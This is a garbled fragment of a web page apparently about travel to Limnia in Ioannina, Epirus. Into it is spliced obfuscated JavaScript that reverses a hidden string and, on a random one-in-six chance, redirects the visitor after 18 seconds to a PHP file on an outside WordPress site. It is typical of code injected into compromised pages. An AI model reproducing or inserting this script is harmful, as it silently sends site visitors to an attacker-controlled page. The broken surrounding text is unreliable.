 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Limnia in Ioannina City, Ioannina, Epirus